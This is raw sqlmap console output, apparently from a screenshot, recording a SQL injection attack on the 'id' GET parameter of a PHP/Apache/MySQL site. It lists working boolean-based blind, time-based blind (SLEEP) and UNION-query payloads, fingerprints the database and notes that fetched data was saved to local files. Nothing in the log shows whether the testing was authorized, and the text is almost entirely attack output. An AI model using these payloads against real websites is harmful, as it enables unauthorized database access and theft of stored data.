 [16:45:58] [INFO] GET parameter 'id' is 'MySQL UNION query (random number) - 1 to 20 columns' injecta
ble
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 198 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9390=9390&nocache=0.4229143391443666&security=8kjyxf14sv26ot7dhrne

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 4102 FROM (SELECT(SLEEP(5)))EbmJ)&nocache=0.4229143391443666&security=8
kjyxf14sv26ot7dhrne

    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: id=-7244 UNION ALL SELECT 5481,5481,5481,5481,5481,CONCAT(0x716a716a71,0x616a67424e44667
05265444a4b5a69617468644c766e747a5077455a697942684342774343707847,0x71626a7a71),5481,5481#&nocache=0.
4229143391443666&security=8kjyxf14sv26ot7dhrne
---
[16:46:02] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:46:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:46:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'
[16:46:27] [WARNING] your sqlmap version is outdated